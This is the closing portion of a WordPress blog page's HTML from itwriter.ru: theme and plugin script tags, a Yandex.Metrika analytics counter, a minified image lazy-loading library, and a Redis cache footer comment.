var ajax_var = {"url":"https:\/\/itwriter.ru\/wp-admin\/admin-ajax.php","megamenu_url":"https:\/\/itwriter.ru\/wp-admin\/admin-ajax.php","archive_more_url":"https:\/\/itwriter.ru\/wp-admin\/admin-ajax.php","nonce":"36d43e5e0b","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"default","fslider_e":"slide","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/post-like.js?ver=8.6.5" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/inview.js?ver=8.6.5" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/sticky_share.js?ver=8.6.5" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/mc4wp-form.js?ver=8.6.5" id="penci-mc4wp-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=4.0" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/itwriter.ru\/wp-admin\/admin-ajax.php","nonce":"36d43e5e0b","ajax_review":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=4.0" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(12784487, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/12784487" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 18085 объектов (2 МБ) от Redis через Predis (v2.4.0).
-->
